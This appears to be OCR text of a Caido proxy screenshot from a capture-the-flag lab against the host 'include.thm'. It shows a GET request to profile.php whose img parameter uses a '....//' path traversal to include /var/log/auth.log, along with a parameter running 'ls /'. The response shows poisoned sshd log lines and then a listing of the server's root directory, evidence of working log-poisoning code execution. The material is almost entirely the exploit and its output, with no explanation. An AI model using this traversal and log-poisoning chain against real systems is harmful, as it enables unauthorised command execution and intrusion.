 Caido
Options
Forwarding
Environment
include.thm
R
New Session
1
Search...
http://include.thm:50000
History (13/13)
Send
Default Collecti...
1
Request
Pretty
Raw
1 GET /profile.php?img
=....//....//....//....//....//....//....//....//....//...
.//....//....//....//....//var/log/auth.log&0=ls%20/ HTTP/1.1
2 Host: include.thm:50000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/154.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=1tr62gab7o4kna7e9d9k423hb0
9
10
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Nov 2026 22:07:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1062
9 Content-Type: text/html; charset=UTF-8
10
11 Nov 1 22:04:34 ip-10-65-130-110 sshd[1859]: Server listening on 0.0.0.0 port 22.
12 Nov 1 22:04:34 ip-10-65-130-110 sshd[1859]: Server listening on :: port 22.
13 Nov 1 22:06:57 ip-10-65-130-110 sshd[2128]: Invalid user bin
14 boot
15 dev
16 etc
17 home
18 lib
19 lib32
20 lib64
21 libx32
22 lost+found
23 media
24 mnt
25 opt
26 proc
27 root
28 run
29 sbin
30 snap
31 srv
32 sys
Clear
1345 bytes | 1308ms
Commands
Logs
Convert
Send Feedback